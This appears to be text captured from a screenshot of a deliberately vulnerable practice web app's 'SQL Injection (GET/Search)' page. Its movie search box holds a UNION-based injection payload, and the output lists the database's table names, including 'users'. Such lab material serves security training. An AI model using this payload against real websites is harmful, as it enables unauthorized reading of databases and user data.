 / SQL Injection (GET/Search) /
Search for a movie: 0' union select all 1,table_name,3,4 Search
Title Release Character Genre IMDb
blog 3 5 4 Link
heroes 3 5 4 Link
movies 3 5 4 Link
users 3 5 4 Link
visitors 3 5 4 Link